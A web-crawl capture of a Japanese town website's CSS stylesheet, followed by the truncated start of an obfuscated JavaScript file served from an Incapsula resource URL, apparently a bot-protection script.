background:url(images/design/wall/right.gif) no-repeat right top;
padding-right:7px;
height:30px;
}

.wallpaper_left{
background:url(images/design/wall/left.gif) no-repeat left top;
padding-left:7px;
height:30px;
}

.wallpaper_middle{
background:url(images/design/wall/middle.gif) repeat-x;
height:30px;
}

.wallpaper_middle div{
padding:0px 8px;
height:30px;
}

p.wallpaper_titlep{
margin:0;
font-size:100%;
color:#000000;
font-weight: bold;
line-height:2.5em;
}

p.wallpaper_text{
margin:10px 0 10px 0;
text-align: left;
line-height: 1.5;
}

.wallpaper_howto{
margin:30px 0 0 20px;
text-align: left;
vertical-align: top;
}

img.small{
float: left;
margin-top: 10px;
margin-left: 10px;
width: 150px;
height: 113px;
}

img.wallbutton{
margin-right: 10px;
margin-bottom: 10px;
width: 96px;
height: 26px;
}

/* --- イベント・観光ページのデザイン --- */
#container_event {
position: relative;
margin: 0 0 10px 0;
width: 100%;
}

.middle {
 vertical-align:middle
}

.clear{
	clear: both;
}

.s{
	font-size:90%;
}

/*ふるさと納税のデザイン*/
#mainimg_furu {
width:100%;
background:#edebe8;
text-align:center;
}

.mainimg_furu_houjin {
width:100%;
background:#fff;
text-align:center;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
}

#container_furu {
width:900px;
margin:0 auto;
border-left:solid 1px #ccc;
border-right:solid 1px #ccc;
border-bottom:solid 1px #ccc;
}

#container_furu hr{
width:900px;
border: none;
height:1px;
border-top: 1px solid #ccc;
}


#container_furu .inner {
width:820px;
margin:auto;
}

h1.houjin{
                                margin-top:40px;
                                font-size:125%;
                                font-weight:normal;
                                text-align:left;
}

#container_furu .inner h1 {
font-size:160%;
margin-top:40px;
padding-left:12px;
padding-bottom:6px;
border-left:5px solid #cf1126;
border-bottom:1px dotted #999;
color:#3f2c20;
font-weight:normal;
}
#container_furu .inner h2 {
font-size:160%;
margin:12px 0px 7px 0px;
color:#66002a;
}
#container_furu .inner h3 {
font-size:130%;
margin:2rem 0 0 0;
padding:0;
color:#66002a;
}
#container_furu .inner h4 {
font-size:115%;
font-weight:normal;
margin:4px 0px 4px 0px;
padding:0.3em 1em;
border-radius: 6px;
color:#66002a;
background:#e0ccd4;
overflow: hidden;
}
#container_furu .inner h5 {
font-size:110%;
margin:1.5rem 0px 0.3rem 0;
padding:0.1em 1em;
color:#66002a;
border-left:5px solid #e0ccd4;
}

#container_furu .inner p {
padding-left:1em;
}
#container_furu .inner .b {
font-size:110%;
line-height:1.8;
}
#container_furu .inner .wineb {
font-size:120%;
color:#66002a;
font-weight:bold;
}

.furugreen_mincho {
margin-top:0px;
color:#23a640;
font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
font-size:20pt;
}
.furu-houjin{
                                margin-bottom:1rem;
                                border-bottom:3px solid #00BF00;
}
.furu-houjin-menu{
                                width:100%;
                                display:flex;
}
.furu-houjin-menu div{
                                width:calc(100% / 3);
                                border-top:1px solid #ccc;
                                border-left:1px solid #ccc;
                                border-bottom:1px solid #ccc;
                                text-align:center;
                                background:#fff;
                                box-shadow: 2px 2px 4px #dcdcdc;
}
.furu-houjin-menu div:last-child{
                                border-right:1px solid #ccc;
}
.furu-houjin-menu div a{
                                width:100%;
                                display:inline-block;
                                padding:1rem 0;
                                font-size:110%;

}
.furu-houjin-menu div a:hover{
                                background:#f7fff2;
                                color:#0000ff;
}


#container_furu .inner .center {
text-align:center;
}

#container_furu .inner .furutoi {
margin-top:20px;
padding:0.5em;
border:1px dotted #999;
}
#container_furu .inner .red {
color:red;
font-size:100%;
}
.furu-koujo-case{
                                margin:2rem 0;
}
.furu-koujo-case .title{
                                padding-bottom:0.3rem;
                                font-size:120%;
                                border-bottom:dashed 1px #555;
                                font-weight:normal;
                                background:url(images/icon/menu_black.gif) no-repeat 0.1rem 0.4rem;
}


.furucatch {
margin:0 auto;
overflow:hidden;
vertical-align:middle;
}
/*返礼品のアイコン用*/
.furuleft01 {
width: 56px;
height:52px;
display: inline-block;
}
.furu-green {
width: 28px;
height:28px;
color:#00BF00;
}
/*返礼品のキャッチ用*/
.furuleft02 {
height:52px;
display: inline-block;
}
/* 手順のリストデザイン */
#menunavi .list-maru-num {
	counter-reset: my-counter;
	list-style: none;
	padding: 0;
}
#menunavi .list-maru-num li {
	margin-bottom: 25px;
	padding-left: 36px;
	position: relative;
                                line-height:1.8;
}
#menunavi .list-maru-num li:before {
	position: relative;
	content: counter(my-counter);
	counter-increment: my-counter;
	background: #2e8b57;
	color: #fff;
	display: block;
	float: left;
	margin-left: -18px;
	margin-right: 6px;
	line-height: 21px;
	text-indent:5px;
	top: 4px;
	color:#fff;
	height: 20px;
	width: 20px;
	border-radius: 50%;
}

/*手順の吹き出しデザイン*/
.furu-fuki {
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
  padding: 10px 16px;
  border-radius: 8px;
  background-color: #66002a;
  text-align: left;
  font-size: 17px;
  font-weight: 700;
  line-height: 1.5;
  color: #ffffff;
}

.furu-fuki::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 25%;
  border-style: solid;
  border-width: 20px 20px 0 0;
  border-color: #66002a transparent transparent;
  translate: -50% 100%;
}
.furuleft {
float:left;
margin-left:20px;
}
.fururight {
float:right;
margin-left:20px;
}
.furuflow {
margin-top:8px;
}

/* 医療・介護マップ */
#container_chiikishien {
position: relative;
margin: 0 0 10px 0;
width: 100%;
}
#container_chiikishien .inner {
width:820px;
margin:auto;
}
.title_kaigomap { 
margin:15px 0px;
width: 100%;
height: 70px; 
border-bottom:solid 1px #b4dd9c;
} 
.read_kaigomap { 
margin:5px;
padding:8px 20px;
background:#d4fdbd;
-webkit-border-radius:10px 10px 10px 10px;
-moz-border-radius:10px 10px 10px 10px; 
border-radius:10px 10px 10px 10px;
} 
.guide_kaigomap { 
margin:5px 15px;
} 

#wrapper_kaigomap {
display: table;
width: 820px;
}
.pict {
  margin-top:4px;
}
#map-art .map-box {
  display: table-cell;
	float: none;
	width: 450px;
	vertical-align: top;
}
#map-art .#gmap {
	position: relative;
	padding-top: 15%;
	width: 60%;
	height: 60%;
	overflow: hidden;
}
#map-art .#gmap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 450px;
	height: 530px;
	overflow:hidden;
}
#map-art .list-box {
  display: table-cell;
  width: 350px;
  padding-left: 5px;
  padding-right: 22px;
  color: #595757;
}
#map-art .list-box ul {
  padding-bottom:7px;
  list-style-position: inside; 
  list-style-type: none;
  list-style-image: none;
}
 #map-art .list-box li {
  padding-bottom: 4px;
  font-size: 120%;
}
#map-art .list-box p,
#map-art .list-box span {
  display: block;
  list-style-position: inside; 
  padding: 4px 0 4px 12px;
  margin:0px;
  color: #fff;
  background:#69BB38;
  text-decoration: none;
}
#map-art .list-box .cat1 p,
#map-art .list-box .cat1 span {
  background:#69BB38;
}

#map-art .list-box .cat1 .open-btn {
   background:#69BB38;
   color: #fff;
}

#map-art .list-box p:hover {
  text-decoration: underline;
}

/* li li */

#map-art .list-box li ul {
  display: none;
  border-top: none;
}

#map-art .list-box li .open-list,
#map-art .list-box li .open-list2 {
  display: block;
}

#map-art .list-box li li {
  padding: 3px 0px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  font-size: 90%;
  font-weight: normal;
}

#map-art .list-box li li a,
#map-art .list-box li li span {
  padding: 3px 0 3px 28px;
}

#map-art .list-box .cat1 li a,
#map-art .list-box .cat1 li span {
  background: url(images/icon/map-list-icon-s1.png) no-repeat 8px 6px;
}

#map-art .list-box .cat li a {
  color: #1987FF;
}

#map-art .list-box .cat li a:hover {
  color: #5EB1FC;
  text-decoration: underline;
}

/* li li li */

#map-art .list-box .cat li li {
  border: none;
  font-size: 100%;
}

#map-art .list-box .cat li li ul {
  display: block;
}

#map-art .list-box .cat li li a,
#map-art .list-box .cat li li span {
  padding-left: 30px;
  background: none;
}

/* ムービーページのデザイン */
.movietitle{
	width: 95%;
	padding: 10px 15px;
	margin-top: 15px;
	margin-bottom: 8px;
	-webkit-border-radius:8px;
	-moz-border-radius:8px; 
	border-radius:8px;
	background: #897A5A;
	font-size:120%;
	font-weight:bold;
	color: #fff;
}  

.movies01 .youtube{
	margin-top: 10px;
	margin-right: 10px;
	padding: 7px;
	border: 1px solid #cdcdcd;
	float: left;
}
.movies01 p{
	margin-top: 10px;
	margin-right: 25px;
	line-height: 1.8;
}
.movies02 .movies_inner{
	float: left;
}
.movies02 .youtube{
	margin-top: 10px;
	margin-right: 10px;
	padding: 7px;
	border: 1px solid #cdcdcd;
}
.movies02 p{
	margin-top: 10px;
	margin-right: 25px;
	line-height: 1.8;
}


/* 地域包括支援センターのデザイン・認知症ケアパスのデザイン */
h2.houkatsu{
	width: 100%;
	height: 45px;
	padding: 0;
	margin-top: 15px;
	margin-bottom: 25px;
	background: #fff url(images/background/bg_houkatsutitle.png) repeat-x;
}
.pinkbox01{
	border:#FF4460 dotted 1px;
	padding:0 20px 20px 20px;
}
h3.houkatsu01{
	margin-top:0;
	margin-bottom:20px;
	padding:0;
}
h3.houkatsu02{
	background:#0AA2C7;
	padding:12px;
	font-size:120%;
	color:#fff;
	font-weight: bold;
}
h3.houkatsu03{
margin-left: 0px;
font-size: 110%;
}

.palebluebox, 
.palebluebox02{
	margin:0 auto;
	width:720px;
}

.palebluebox li{
	border:#c8eaf2 solid 1px;
	width:185px;
	min-height:230px;
	padding:12px;
	margin:4px;
	display:inline-block;
	float:left;
	text-align:center;
}
.palebluebox02 li{
	border:#c8eaf2 solid 1px;
	width:150px;
	min-height:205px;
	padding:6px;
	margin:4px;
	display:inline-block;
	float:left;
	text-align:center;
}
.palebluebox02 span{
	min-height:80px;
	display:block;
}

.houkatsu_faq dl { 
	line-height: 1.6;
 }
 
.houkatsu_faq dd {
	margin-left:0px;
	margin-bottom:15px;
	padding: 0.3em;
	width:100%;
}

.houkatsu_faq dt {
	padding: 0.3em;
	margin: 0.4em 0;
	width: 100%;
	background: #DAF1F7;
}

.carepath_blue{
	color:#0aa2c7;
}
.carepath_navy{
	color:#2688bc;
}
.carepath_red{
	color:#f3002d;
}

.mred {
	background:#f3002d;
	padding:5px 12px;
}
.mblue {
	background:#2688bc;
	padding:5px 12px;
}

.carepathbox h4 {
	margin:0 auto;
	padding:5px 15px;
	width:220px;
	border-radius:10px;
	text-align:center;
	color:#fff;
}
.carepath01{
	background:#918dc3;
}
.carepath02{
	background:#3bb5d2;
}

h3.carepath_h3 {
	width: 97%;
	background: #ede7c8;
	color:#4a3e3f;
	padding:6px 12px;
	margin:15px 0;
}

/* 相談窓口検索のデザイン */
#soudansearch h3{
	background:#5fa0c7 url(images/icon/square_soudan.png)no-repeat 3px 1px;
	padding:10px 10px 10px 18px;
	font-size:115%;
	color:#fff;
	font-weight: normal;
}

#soudansearch hr{
border: none;
height:1px;
border-top: 1px solid #476fa1;
padding:0.5em 0;
}

#soudansearch br{
margin-bottom:0.5em;
}

.btn_white {
   background: #FFFFFF;
   background-image: -webkit-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: -moz-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: -ms-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: -o-linear-gradient(top, #FFFFFF, #D0F2F5);
   background-image: linear-gradient(to bottom, #FFFFFF, #D0F2F5);
   -webkit-border-radius: 3px;
   -moz-border-radius: 3px;
   border-radius: 3px;
   color: #444;
   font-size: 90%;
   padding: 2px 5px;
   box-shadow: 1px 2px 3px 0px #666666;
   -webkit-box-shadow: 1px 1px 2px 0px #666666;
   -moz-box-shadow: 1px 1px 2px 0px #666666;
   border: solid #6D8BB3 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.btn_white:hover {
   background: #C9E3F5;
   background-image: -webkit-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: -moz-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: -ms-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: -o-linear-gradient(top, #C9E3F5, #F6F6F6);
   background-image: linear-gradient(to bottom, #C9E3F5, #F6F6F6);
   text-decoration: none;
}

.soudan_category {
   background: #E6FDFF;
   background-image: -webkit-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: -moz-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: -ms-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: -o-linear-gradient(top, #edf4fc, #b0cef0);
   background-image: linear-gradient(to bottom, #edf4fc, #b0cef0);
   -webkit-border-radius: 2px;
   -moz-border-radius: 2px;
   border-radius: 2px;
   color: #0065B5;
   font-size: 85%;
   padding:0px 7px;
   margin:0 0.3em 0.3em 0px;
   display: inline-block;
   float:right;
}

#soudandataile table{
	border-top:1px solid #473e3f;
	border-left:1px solid #473e3f;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 98%
}
#soudandataile thead{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	padding: 0.5em;
	color:#fff;
	font-size:100%;
	background-color:#5485bb;
	text-align:left;
}
#soudandataile th{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	color:#333333;
	background-color:#f1f6fb;
	padding:0.3em 1em;
	text-align:left;
	font-weight:normal;
}
#soudandataile td{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	padding:0.3em 0.8em;
	text-align:left;
}
#soudandataile td.file{
	vertical-align:top;
	font-size:90%;
}
#soudandataile ul li{
	list-style:none;
	margin-bottom:10marpx;
}

/* 申請書ダウンロード保育所のアコーディオン */
#panel {
  width: 100%;
}

#panel dt {color: #000000;}

#panel dd {	background-color:#FFFFFF;}



#panel > dt {
  border-bottom: solid 1px white;
  background-color: #e9f1f3;
  color: #000000
  cursor: pointer;
  padding: 10px 10px 10px 40px;;
  margin: 0 0;
	background-image: url(../img_m/icon/faq_q.gif);
	background-repeat: no-repeat;
	background-position:10px 10px;
}
#panel > dt:hover {
  text-decoration: underline;
	color: #000000;
}
#panel > dd {
  border: solid 0px #CCCCCC;
  padding: 10px 10px 10px 40px;;
	background-image: url(../img_m/icon/faq_a.gif);
	background-repeat: no-repeat;
	background-position:10px 10px;
}

/*吹き出し*/
.arrow_box_green{
    position:relative;
    width:420px;
    height:30px;
    background:#74B83D;
    padding:12px;
    text-align:left;
    color:#FFFFFF;
    font-size:14px;
    border-radius:10px;
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
}
.arrow_box_green:after{
    border: solid transparent;
    content:'';
    height:0;
    width:0;
    pointer-events:none;
    position:absolute;
    border-color: rgba(116, 184, 61, 0);
    border-top-width:10px;
    border-bottom-width:10px;
    border-left-width:10px;
    border-right-width:10px;
    margin-top: -10px;
    border-right-color:#74B83D;
    right:100%;
    top:50%;
}
.faq dt,.faq dd{
                                padding-left:0;
                                display:flex;
}
.faq dt{
                                font-weight:bold;
                                padding:1rem 0.5rem;
                                font-size:110%;
                                background:#DFECF2;
}
.faq dd{
                                margin-left:0;
                                padding:0.7rem 0.5rem 2rem 0.5rem;
}
.faq div{
                                margin-right:1rem;
}
.faq li{
                                margin-top:0.6rem;
}
.faq .arrow_box_q,
.faq .arrow_box_a{
    position:relative;
    width:1rem;
    height:1rem;
    padding:0.5rem 0.75rem 0.75rem  0.75rem;
    text-align:left;
    font-size:120%;
    border-radius:1.25rem;
    -webkit-border-radius:1.25rem;
    -moz-border-radius:1.25rem;
}
.faq .arrow_box_q{
    background:#fff;
    color:#0277AA;
}
.faq .arrow_box_a{
    background:#EFC2C2;
    color:#333;
}
.faq .arrow_box_q:after,
.faq .arrow_box_a:after{
    border: solid transparent;
    content:'';
    height:0;
    width:0;
    pointer-events:none;
    position:absolute;
    border-top-width:0.5rem;
    border-bottom-width:0.5rem;
    border-left-width:0.5rem;
    border-right-width:0.5rem;
    margin-top: -0.5rem;
    margin-left: -0.1rem;
    left:100%;
    top:50%;
}
.faq .arrow_box_q:after{
    border-color: rgba(255, 255, 255, 0);
    border-left-color:#fff;
}
.faq .arrow_box_a:after{
    border-color: rgba(239, 194, 194, 0);
    border-left-color:#EFC2C2;
}


/*--縦書き--*/
.tategaki {
	writing-mode: vertical-rl;
	white-space: nowrap;
	margin: 0;
	line-height: 1em;
}
/*--枠赤--*/
.flame_red {
	padding: 2px;
	margin: 1px auto;
	border: double 3px #ff0000;
}
/*--若年者横並び--*/
.setupleft {
  display: flex;
  justify-content: space-around;
  width: 430px;
}
.setup1{
  text-align: left;
  width: 130px;
}
.setup2{
  text-align: right;
  width: 140px;
}
.setup3{
  text-align: left;
  width: 160px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.town.keisen.fukuoka.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1347091591
body_size: 19942
content:
var _0xfe73=['\x77\x6f\x34\x54\x4b\x77\x3d\x3d','\x5a\x63\x4b\x6b\x51\x73\x4f\x58\x77\x34\x76\x44\x6c\x63\x4b\x41\x77\x36\x30\x3d','\x77\x71\x34\x6b\x46\x7a\x35\x35\x41\x53\x72\x43\x73\x6d\x37\x44\x6e\x4d\x4f\x32\x64\x4d\x4f\x30\x41\x63\x4b\x35\x77\x36\x41\x48\x53\x54\x48\x43\x73\x38\x4b\x34\x65\x63\x4b\x70\x77\x6f\x58\x43\x71\x73\x4f\x76','\x57\x6c\x68\x46\x77\x72\x68\x53','\x77\x36\x62\x43\x72\x42\x58\x44\x67\x52\x55\x4e\x77\x72\x73\x3d','\x63\x58\x46\x5a\x77\x36\x38\x3d','\x4b\x47\x66\x43\x68\x77\x68\x35\x77\x34\x51\x68','\x54\x63\x4b\x37\x77\x34\x76\x44\x76\x63\x4f\x4d\x77\x37\x49\x3d','\x57\x31\x42\x48\x77\x71\x6c\x59\x42\x52\x6a\x43\x73\x57\x39\x55\x77\x34\x33\x43\x6d\x55\x4c\x44\x76\x52\x6c\x2f\x77\x6f\x6f\x30\x42\x68\x41\x3d','\x56\x38\x4b\x2f\x77\x34\x6e\x44\x72\x38\x4f\x64','\x77\x36\x77\x35\x5a\x67\x3d\x3d','\x43\x73\x4f\x4a\x77\x72\x37\x43\x74\x42\x54\x43\x6f\x38\x4f\x73\x77\x71\x56\x41\x53\x77\x3d\x3d','\x4d\x58\x76\x43\x68\x41\x35\x7a\x77\x34\x46\x4f\x44\x38\x4b\x34\x77\x37\x77\x4f\x45\x53\x31\x47\x48\x63\x4b\x5a\x77\x6f\x2f\x43\x71\x4d\x4b\x59\x50\x38\x4f\x73','\x47\x79\x62\x44\x69\x73\x4f\x30\x77\x37\x4d\x3d','\x52\x38\x4b\x50\x53\x51\x3d\x3d','\x4f\x6d\x50\x43\x6a\x43\x33\x44\x71\x63\x4f\x45\x4a\x41\x5a\x70\x77\x71\x76\x43\x6c\x41\x3d\x3d','\x41\x42\x66\x44\x6e\x73\x4f\x71\x66\x6c\x6e\x43\x74\x63\x4b\x79\x77\x36\x62\x44\x69\x56\x6a\x43\x71\x6c\x4d\x4a\x77\x34\x55\x57\x4d\x4d\x4f\x73\x77\x70\x37\x43\x6b\x55\x46\x55\x77\x71\x76\x44\x70\x6b\x4e\x4d\x77\x34\x42\x62','\x64\x63\x4b\x56\x4f\x73\x4b\x4c\x64\x51\x6b\x68\x57\x56\x31\x79\x55\x54\x4c\x43\x72\x73\x4b\x7a\x53\x73\x4b\x75\x65\x63\x4f\x78\x77\x70\x48\x44\x6c\x41\x30\x3d','\x77\x71\x6b\x36\x54\x54\x44\x43\x6d\x63\x4f\x57\x55\x73\x4f\x77\x77\x35\x41\x70\x77\x71\x45\x68\x77\x70\x55\x70\x4e\x73\x4f\x55\x77\x37\x66\x44\x6c\x42\x6f\x46\x44\x41\x73\x48\x77\x6f\x55\x77\x55\x43\x59\x47\x48\x51\x3d\x3d','\x77\x36\x66\x43\x75\x33\x33\x43\x74\x57\x41\x3d','\x55\x38\x4f\x39\x77\x72\x50\x43\x6e\x63\x4f\x4b\x4e\x73\x4b\x64\x77\x36\x45\x74\x61\x31\x63\x3d','\x77\x6f\x41\x46\x53\x4d\x4f\x76\x77\x71\x44\x43\x70\x4d\x4b\x6e\x77\x6f\x38\x3d','\x77\x6f\x59\x58\x4d\x63\x4f\x4d\x49\x44\x6a\x43\x6e\x51\x7a\x44\x67\x4d\x4b\x71\x77\x71\x72\x43\x68\x73\x4f\x65\x77\x71\x72\x43\x73\x63\x4f\x39\x77\x35\x78\x47\x62\x42\x33\x43\x71\x38\x4f\x46\x77\x6f\x72\x43\x6a\x73\x4f\x32\x56\x38\x4f\x5a\x77\x72\x77\x69\x77\x70\x48\x44\x76\x38\x4b\x31\x77\x6f\x66\x43\x74\x55\x4d\x6d\x77\x36\x64\x54\x55\x63\x4f\x46\x59\x31\x4c\x44\x73\x30\x34\x71\x42\x63\x4f\x38\x4a\x67\x70\x39\x63\x4d\x4b\x41\x61\x41\x34\x62\x61\x38\x4f\x61\x77\x36\x4e\x74\x48\x54\x45\x72\x77\x34\x58\x44\x71\x73\x4b\x47\x63\x42\x6e\x44\x6c\x57\x44\x44\x6a\x38\x4b\x73\x77\x35\x44\x43\x71\x73\x4b\x47\x77\x35\x51\x64\x41\x38\x4f\x41\x50\x67\x62\x43\x76\x6b\x30\x48\x77\x72\x55\x3d','\x77\x34\x62\x43\x67\x63\x4f\x59','\x44\x45\x41\x39','\x45\x4d\x4f\x53\x77\x71\x37\x43\x74\x41\x44\x43\x6e\x63\x4f\x72\x77\x71\x52\x51','\x77\x35\x77\x63\x77\x35\x67\x31\x77\x70\x42\x44\x77\x36\x54\x44\x6b\x67\x3d\x3d','\x77\x71\x54\x44\x69\x48\x42\x64\x77\x35\x64\x66\x4f\x45\x63\x3d','\x47\x38\x4b\x78\x4f\x6c\x73\x3d','\x77\x71\x70\x38\x49\x54\x78\x69\x77\x34\x37\x44\x74\x78\x38\x6f\x66\x4d\x4f\x47\x58\x73\x4b\x30\x53\x53\x31\x79\x77\x37\x72\x44\x69\x4d\x4b\x4b\x63\x38\x4b\x71','\x62\x32\x33\x44\x6e\x6c\x4a\x50','\x77\x36\x7a\x43\x74\x68\x76\x44\x6c\x68\x30\x61\x77\x70\x54\x44\x72\x73\x4f\x43\x55\x38\x4f\x6a\x77\x34\x4d\x3d','\x77\x70\x44\x43\x6a\x73\x4f\x63\x77\x36\x62\x44\x71\x57\x66\x43\x68\x79\x55\x54\x77\x35\x68\x74\x50\x4d\x4f\x4a\x54\x73\x4b\x78\x77\x36\x62\x43\x74\x32\x4c\x44\x6d\x38\x4f\x4a\x77\x70\x77\x54','\x48\x6e\x55\x47\x47\x45\x6f\x3d','\x77\x72\x2f\x44\x76\x38\x4b\x6e\x55\x47\x41\x4f\x77\x71\x6b\x53','\x77\x71\x67\x64\x4d\x4d\x4f\x48\x4d\x54\x45\x3d','\x5a\x38\x4b\x6b\x57\x73\x4f\x5a\x77\x35\x6e\x44\x6c\x63\x4b\x54\x77\x36\x66\x43\x76\x4d\x4b\x74\x77\x70\x4c\x44\x74\x57\x66\x44\x71\x6a\x37\x44\x76\x45\x38\x74\x41\x63\x4b\x35\x77\x72\x2f\x44\x74\x38\x4f\x58\x49\x67\x3d\x3d','\x77\x37\x37\x43\x75\x42\x54\x44\x6c\x68\x55\x3d','\x77\x71\x6a\x44\x76\x38\x4b\x61\x53\x6e\x63\x45\x77\x72\x4d\x63\x66\x69\x73\x3d','\x61\x47\x42\x55','\x77\x71\x45\x53\x4f\x68\x33\x44\x70\x54\x37\x43\x75\x73\x4f\x52\x59\x45\x4d\x3d','\x45\x63\x4f\x50\x47\x44\x6a\x43\x70\x38\x4b\x61\x77\x72\x52\x6c','\x77\x71\x74\x32\x5a\x44\x63\x52\x50\x63\x4f\x63\x77\x37\x33\x43\x76\x54\x64\x49\x77\x34\x45\x3d','\x77\x36\x66\x44\x6b\x4d\x4f\x4b\x77\x34\x6e\x43\x6b\x67\x3d\x3d','\x77\x35\x30\x51\x77\x34\x34\x79\x77\x70\x45\x3d','\x77\x35\x6b\x61\x77\x35\x67\x6a\x77\x70\x78\x43\x77\x71\x54\x44\x69\x63\x4b\x5a\x48\x4d\x4b\x2b\x77\x71\x44\x44\x74\x77\x3d\x3d','\x77\x37\x6e\x43\x76\x33\x6a\x43\x70\x32\x31\x78','\x43\x73\x4b\x47\x55\x31\x44\x43\x75\x41\x3d\x3d','\x77\x72\x31\x74\x66\x79\x45\x41\x49\x41\x3d\x3d','\x77\x71\x6b\x4d\x77\x72\x68\x47\x63\x57\x6a\x44\x76\x45\x77\x4b\x77\x71\x52\x68\x77\x71\x39\x36\x77\x34\x4e\x45\x59\x51\x3d\x3d','\x53\x55\x46\x41\x77\x72\x35\x44\x41\x51\x3d\x3d','\x77\x36\x33\x43\x74\x68\x6e\x44\x6b\x78\x6b\x67\x77\x70\x2f\x44\x6f\x73\x4f\x37\x64\x63\x4f\x70\x77\x35\x41\x72\x43\x63\x4b\x52','\x77\x34\x63\x63\x56\x45\x6c\x48\x77\x70\x5a\x2f\x77\x6f\x2f\x44\x68\x38\x4f\x46\x77\x71\x73\x71\x77\x70\x78\x39\x77\x70\x33\x43\x6a\x30\x2f\x43\x68\x73\x4b\x35\x61\x53\x59\x68','\x51\x38\x4f\x66\x77\x37\x44\x44\x70\x78\x2f\x44\x69\x67\x3d\x3d','\x77\x37\x2f\x43\x73\x42\x62\x44\x68\x78\x38\x49\x77\x35\x54\x44\x6b\x73\x4f\x47\x65\x4d\x4f\x44\x77\x36\x4d\x4b\x50\x63\x4b\x33\x56\x73\x4b\x66\x77\x71\x42\x61','\x44\x6c\x76\x43\x72\x69\x35\x5a\x77\x37\x67\x2f\x49\x38\x4b\x42\x77\x34\x6b\x34\x4d\x41\x3d\x3d','\x77\x36\x62\x43\x75\x41\x37\x44\x69\x68\x63\x65\x77\x6f\x37\x44\x74\x63\x4f\x39\x45\x73\x4f\x71\x77\x34\x38\x70\x42\x38\x4b\x67\x59\x38\x4b\x75\x77\x70\x5a\x36\x64\x38\x4b\x38\x51\x4d\x4b\x2f\x49\x63\x4b\x56\x77\x6f\x55\x41\x65\x63\x4f\x4f','\x56\x56\x33\x44\x75\x77\x3d\x3d','\x51\x56\x42\x45\x77\x71\x68\x6a\x43\x30\x62\x43\x75\x32\x6b\x3d','\x77\x6f\x33\x44\x70\x38\x4b\x67\x42\x77\x73\x50','\x77\x6f\x38\x6e\x43\x7a\x4a\x39\x46\x48\x44\x43\x74\x6e\x6e\x43\x69\x38\x4f\x31\x4d\x4d\x4f\x32\x44\x38\x4b\x2b\x77\x36\x6f\x62\x45\x48\x54\x44\x75\x4d\x4b\x36\x65\x38\x4b\x7a\x77\x6f\x72\x44\x6f\x38\x4b\x36\x4c\x51\x3d\x3d','\x77\x72\x49\x5a\x4d\x73\x4f\x56\x49\x41\x3d\x3d','\x4f\x6d\x55\x7a','\x42\x63\x4b\x79\x4b\x31\x6b\x57\x77\x72\x45\x62','\x47\x4d\x4b\x41\x58\x45\x54\x43\x76\x73\x4f\x37\x77\x37\x76\x44\x6c\x63\x4f\x4a\x77\x35\x76\x44\x6a\x51\x4e\x32\x77\x35\x58\x43\x68\x38\x4f\x52\x77\x72\x73\x3d','\x43\x4d\x4b\x46\x58\x55\x4c\x43\x73\x4d\x4f\x67\x77\x6f\x48\x44\x6d\x73\x4f\x4d\x77\x34\x63\x3d','\x77\x36\x6e\x44\x67\x30\x64\x6d\x77\x70\x62\x44\x69\x63\x4b\x59\x54\x47\x50\x43\x6c\x38\x4f\x53\x66\x79\x49\x45\x5a\x73\x4f\x6f\x47\x33\x54\x44\x6e\x7a\x54\x44\x68\x32\x58\x44\x6e\x32\x5a\x4b\x4f\x63\x4b\x52\x49\x4d\x4f\x6a\x4a\x33\x66\x44\x6d\x69\x56\x65\x77\x36\x58\x44\x6d\x73\x4b\x73\x57\x68\x6b\x3d','\x77\x72\x6f\x43\x77\x72\x56\x44\x66\x51\x3d\x3d','\x4d\x32\x48\x43\x6a\x78\x68\x64\x77\x35\x45\x46\x44\x73\x4b\x35\x77\x34\x77\x4b\x46\x77\x51\x3d','\x77\x72\x70\x6e\x64\x7a\x77\x51\x49\x41\x3d\x3d','\x50\x68\x6a\x43\x73\x73\x4b\x4e\x77\x71\x55\x3d','\x42\x38\x4b\x67\x77\x70\x77\x53\x77\x6f\x70\x72\x50\x51\x6e\x43\x73\x77\x74\x43\x77\x70\x70\x79\x77\x35\x58\x43\x71\x63\x4f\x4d\x45\x44\x4d\x46\x55\x38\x4b\x33\x77\x36\x38\x42\x52\x63\x4b\x57\x77\x71\x6f\x36\x41\x4d\x4b\x46\x4d\x68\x66\x44\x6f\x4d\x4b\x36\x49\x55\x72\x44\x67\x63\x4f\x73\x58\x67\x67\x3d','\x62\x48\x2f\x44\x6c\x31\x56\x72\x46\x63\x4f\x73\x50\x67\x54\x44\x73\x63\x4b\x64\x77\x72\x50\x44\x69\x67\x3d\x3d','\x77\x71\x63\x46\x4c\x52\x72\x44\x6f\x69\x67\x3d','\x46\x38\x4b\x73\x50\x31\x41\x62','\x77\x72\x7a\x44\x6a\x48\x52\x48\x77\x35\x6c\x52\x49\x6c\x74\x64\x77\x35\x58\x44\x72\x73\x4f\x65\x63\x6b\x7a\x43\x76\x73\x4b\x77\x4e\x32\x66\x44\x70\x38\x4f\x73\x77\x37\x44\x43\x72\x55\x2f\x43\x6b\x73\x4b\x54\x77\x71\x62\x44\x69\x53\x39\x57\x77\x36\x5a\x4c\x77\x34\x72\x44\x70\x42\x62\x43\x6f\x73\x4b\x64\x4d\x63\x4f\x75\x48\x51\x3d\x3d','\x55\x